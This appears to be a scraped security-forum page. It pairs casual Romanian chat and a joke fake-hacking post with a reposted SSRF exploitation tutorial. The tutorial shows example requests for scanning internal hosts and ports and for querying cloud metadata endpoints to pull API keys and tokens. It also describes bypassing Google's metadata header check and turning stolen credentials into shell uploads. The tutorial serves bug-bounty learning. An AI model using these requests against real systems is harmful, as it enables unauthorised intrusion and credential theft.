
Conclusion
I believe this post serves as a gentle introduction to API hooking and I’m sure I missed a few other commands that make use of CreateProcessWithLogonW API behind the scenes ;D. I don’t know wether this is useful from post-exploitation standpoint and would rather leave it to the reader to decide. Lastly, I would like to thank @h0mbre_ for reviewing this post and hope it was a good read.
Updated: February 22, 2020
Hashim Jawad
I hack stuff and like falafel.
Sursa: https://ihack4falafel.github.io/Hooking-CreateProcessWithLogonW-with-Frida/
-
Ar fi frumos sa iti traga fibra in casa. Acel router de la ei pare sa aiba porturi Ethenet de 100Mbps, nu Gigabit...
Suna si vorbeste referitor la asta. Oricum, in principiu e de ajuns, eu nu am mai descarcat ceva de pe torrente de mult timp si era singura utilitate a unui net de 10MBps+.
-
 1
1
-
-
Am dezvoltat o aplicatie pentru hackeri, dar nu o pot publica deoarece ar afecta tot Internetul...
./nytro --exploit https://nasa.gov
Hacking in progres...
Got access to admin panel: admin : WeWereNotReallyOnTheMoon@Fake
Got root! ssh root@nasa.gov... root@nasa.gov:/
./nytro --hack-facebook https://facebook.com/profile/MarkZukuBergu
Hacking in progress...
Got account password: IAmZaBossOfZaMoney2020
./nytro --hack-my-firend Gigel
Hacking in progress...
Finding home address: Str. Tuicii, Nr. 2, Casa 3
Finding naked pictures... Holy shit, you don't want to see them...
Este foarte periculoasa. Desi unii nu o sa creada, este mai pericoloasa chiar si decat Coailii v10.
-
 2
2
-
 14
14
-
 1
1
-
-
Da, stirea legata de CryptoAG am vazut ca e veche si probabil e recirculata, fara prea multe verificari. Gen "Ambulanta neagra care fura copii" daca sunteti familiari cu stirile din spatiul public romanesc.
Legat de "Man in The Middle", nu cred ca asta era problema in acest caz. Nu am citit detalii tehnice despre ce s-a intamplat, insa eu ma gandesc la un "Master key" cu care aveau posibilitatea sa decrypteze ulterior date pe care le putea obtine prin orice metoda, chiar si pe hartie de exemplu. Chiar daca nu exista un "Master key" poate exista o problema care permitea un "bruteforce rapid" al datelor cryptate. Ma gandesc si eu, nu am idee.
-
Da, am vazut stirea, nu ma mira.
Adica nu ar fi trebuit sa accepte orbeste o astfel de solutie, ceva reverse engineering pe ea si o echipa buna de crypto ar fi vazut ca e ceva in neregula
















Exploiting SSRFs
in Securitate web
Posted
Exploiting SSRFs
And how I got your company secrets.
Now that we got the basics of SSRFs down, let’s learn to exploit them! If you aren’t familiar with SSRFs or need a refresher, here’s the first part of the series about SSRF:
So what exactly can a hacker do with an SSRF vulnerability? Well, that usually depends on the internal services found on the network. Today, we’ll talk about a few common ways to exploit the vulnerability once you’ve found one. Let’s dive right in!
I found an SSRF! What now?
SSRF vulnerabilities can be used to:
Network Scanning
First, SSRFs can be used to scan the network for other reachable machines. This is done by feeding the vulnerable endpoint with a range of internal IP addresses and see if the server responds differently for each address. Using the differences in server behavior, we can gather info about the network structure.
For example, when you request:
https://public.example.com/upload_profile_from_url.php?url=10.0.0.1The server responds with:
Error: cannot upload image: http-server-header: Apache/2.2.8 (Ubuntu) DAV/2And when you request:
https://public.example.com/upload_profile_from_url.php?url=10.0.0.2The server responds with:
Error: cannot upload image: Connection FailedWe can deduce that 10.0.0.1 is the address of a valid host on the network, while 10.0.0.2 is not.
Port Scanning and Service Fingerprinting
SSRF can also be used to port scan network machines and reveal services running on these machines. Open ports provide a pretty good indicator of services running on the machine, as services have default ports that they run on, and port scan results point you to ports to inspect manually. This will help you plan further attacks tailored to the services found.
Provide the vulnerable endpoint with different ports of identified internal machines and determine if there is a difference in server behavior between ports. It’s the same process as scanning for hosts, except this time, you’re switching out port numbers. (Port numbers range from 0 to 65535.)
For example, when you send a request to port 80 on an internal server (eg. 10.0.0.1:80), the server responds with:
Error: cannot upload image: http-server-header: Apache/2.2.8 (Ubuntu) DAV/2And when you send a request to port 11 on the same server (eg. 10.0.0.1:11), the server responds with this:
Error: cannot upload image: Connection FailedWe can deduce that port 80 is open on the server, while port 11 is not.
Pulling Instance Metadata
Amazon Elastic Compute Cloud (Amazon EC2) is a service that allows businesses to run applications in the public cloud. It has a service called “Instance Metadata”. This enables EC2 instances to access an API that returns data about the instance itself (on the address 169.254.169.254). An instance metadata API service similar to that of EC2’s is also available on Google Cloud. These API endpoints are accessible by default unless they are specifically blocked or disabled by network admins. The information these services reveal is often extremely sensitive and could potentially allow attackers to escalate SSRFs to serious info leaks and RCE (Remote Code Execution).
Querying AWS EC2 Metadata
If a company is hosting its infrastructure on Amazon EC2, you can query various instance metadata about the host using the endpoints at
http://169.254.169.254/latest/meta-data/These endpoints reveal information such as API keys, AWS S3 tokens, and passwords. Here is the complete documentation from Amazon.
Here are a few especially useful ones to go after first:
Querying Google Cloud Metadata
If the company uses Google Cloud, you could try to query Google Instance Metadata API instead.
Google implements some additional security measures for their API endpoints — Querying Google Cloud Metadata APIv1 requires special headers:
“Metadata-Flavor: Google” or “X-Google-Metadata-Request: True”But this protection can be easily bypassed because most endpoints accessible through APIv1 can be accessed via the API v1beta1 endpoints instead. And API v1beta1 does not have the same header requirements. Here’s the full documentation of the API from Google.
Here are a few critical pieces of information to go after first:
Amazon and Google aren’t the only web services that provide metadata APIs. However, these two have quite a large market share so chances are the company that you are testing is on one of these platforms. If not, here’s a list of other cloud metadata services and things you can try.
Using What You’ve Got
Now using what you’ve found by scanning the network, identifying services and pulling instance metadata, you can try to pull these off:
Bypass access controls:
Some internal services might only control access based on IP addresses or internal headers. It might be possible to bypass access controls to sensitive functionalities just by sending the request from a trusted machine.
Leak confidential information:
If you’re able to find credentials using the SSRF, you can then use those credentials to access confidential information stored on the network. For example, if you were able to find AWS S3 keys, go through the company’s private S3 buckets and see if you have access to those.
Execute code:
You can use the info you gathered to turn SSRF into RCE. For example, if you found admin credentials that give you write privileges, try uploading a shell. Or if you found an unsecured admin panel, are there any features that allow the execution of scripts? Better yet, maybe you can log in as root?
Blind SSRFs
Blind SSRFs are SSRFs where you don’t get a response or error message back from the target server.
The exploitation of blind SSRFs is often limited to network mapping, port scanning, and service discovery. Since you can’t extract information directly from the target server, exploitation of blind SSRFs relies heavily on deduction. Utilizing HTTP status codes and server response times, we can achieve similar results as regular SSRF.
Network and Port Scanning using HTTP status codes
For example, when you feed the following request results in an HTTP status code of 200 (Status code for “OK”).
https://public.example.com/webhook?url=10.0.0.1While the following request results in an HTTP status code of 500 (Status code for “Internal Server Error”).
https://public.example.com/webhook?url=10.0.0.2We can deduce that 10.0.0.1 is the address of a valid host on the network, while 10.0.0.2 is not.
Port scanning with blind SSRF works the same way. If the server returns a 200 status code for some ports and 500 for others, the ports that yield a 200 status code might be the open ports on the machine.
Network and Port Scanning using Server response times
If the server is not returning any useful information in the form of status codes, all is not lost. You might still be able to figure out the network structure by examining how long the server is taking to respond to your request.
If the server is taking much longer to respond for some addresses, it might indicate that those network addresses are unrouted, or are hidden behind a firewall. On the other hand, unusually short response times may also indicate unrouted address, if the request is dropped by the router immediately. If the server is taking much longer to respond for some ports, it might indicate that those ports are closed.
Check out this graph published by @jobert on the Hackerone Blog. It provides a good overview of how a network would behave.
When performing any kind of network or port scanning, it is important to remember that vulnerable machines behave differently, and the key is to look for differences in behavior instead of the specific signatures described above.
Leaking Info to External Servers
The target machine might also leak sensitive information in outbound requests, such as internal IPs, headers, and version numbers of the software used. Try to provide the vulnerable endpoint with the address of a server you own and see what you can extract from the incoming request!
Conclusion
SSRF is a vulnerability that is full of potential. Here’s a link to the SSRF Bible. It discusses many more methods of exploiting SSRFs. In future posts, we will discuss real-life examples of how master hackers have utilized SSRF to own company networks!
Happy Hacking!
Next time, we’ll talk about how to bypass common SSRF protection mechanisms used by companies.
Hi there, thanks for reading. Please help make this a better resource for new hackers: feel free to point out any mistakes or let me know if there is anything I should add!
Disclaimer: Trying this on systems where you don’t have permission to test is illegal. If you’ve found a vulnerability, please disclose it responsibly to the vendor. Help make our Internet a safer place
Thanks to Jennifer Li.
Written by
Vickie Li
Professional investigator of nerdy stuff. Hacks and secures. Creates god awful infographics. https://twitter.com/vickieli7
Sursa: https://medium.com/@vickieli/exploiting-ssrfs-b3a29dd7437